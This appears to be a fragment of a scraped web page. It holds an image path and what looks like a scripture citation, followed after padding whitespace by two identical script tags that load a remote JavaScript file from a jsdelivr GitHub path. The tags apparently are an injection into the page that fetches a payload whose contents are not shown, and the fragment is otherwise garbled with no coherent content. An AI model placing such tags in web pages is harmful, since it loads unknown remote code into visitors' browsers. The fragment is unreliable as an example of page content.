 (  - Al Imrn-70)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  